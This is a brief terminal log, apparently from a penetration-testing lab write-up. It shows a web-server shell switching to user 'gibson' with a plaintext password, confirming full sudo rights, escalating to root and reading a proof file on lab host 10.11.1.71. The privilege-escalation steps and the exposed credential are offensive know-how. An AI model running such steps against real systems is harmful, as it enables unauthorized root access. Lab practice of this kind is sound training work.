 www-data@alpha:/var/www/html/templates$ su gibson
su gibson
Password: zaq1xsw2cde3
Apache/2.4.7 (Ubuntu) Server at 10.11.1.71 Port 80
gibson@alpha:/var/www/html/templates$ sudo -l
sudo -l
[sudo] password for gibson: zaq1xsw2cde3
Matching Defaults entries for gibson on alpha:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gibson may run the following commands on alpha:
(ALL : ALL) ALL
gibson@alpha:/var/www/html/templates$ sudo su
sudo su
root@alpha:/var/www/html/templates# whoami
whoami
root
root@alpha:/var/www/html/templates# cat /root/proof.txt
cat /root/proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
root@alpha:/var/www/html/templates#